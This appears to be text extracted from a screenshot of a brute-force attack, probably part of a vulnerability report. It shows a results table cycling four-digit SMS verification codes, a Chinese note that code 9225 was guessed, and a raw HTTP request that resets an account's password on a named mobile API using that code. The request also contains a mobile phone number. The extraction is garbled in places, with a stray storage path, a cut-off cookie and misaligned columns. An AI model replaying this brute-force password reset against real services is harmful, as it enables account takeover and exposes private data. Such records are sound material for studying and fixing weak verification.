 Request Payload Status Error Timeout Length Comment
5230 9225 200 490
0 200 418 baseline request
1 0000 200 418
2 1000 200 418
3 2000 200 418
4 3000 200 418
5 4000 200 418
6 5000 200 418
7 6000 200 418
8 7000 200 418
9 8000 200 418
10 9000 200 418
猜出验证码为9225
Request Response
Raw Params Headers Hex
cookie: app_install_0=1; ldi=000000000000000; PHPSESSI start_log=1;
__reg_email_account__= __reg_email_passwd__=
app_install_0=1; __forgot_mobile_number__=18516057455
User-Agent: Android/NIUPAIClient V13 Screen[600x952]_ua
Host: mapi.miliyo.com
Connection: close
Accept-Encoding: gzip
Content-Length: 96
被重置的密码
_ua=a|4.1.1|0|13|www|000000000000000|600|952&password= 13f0505789fb7cbcf06&code=9225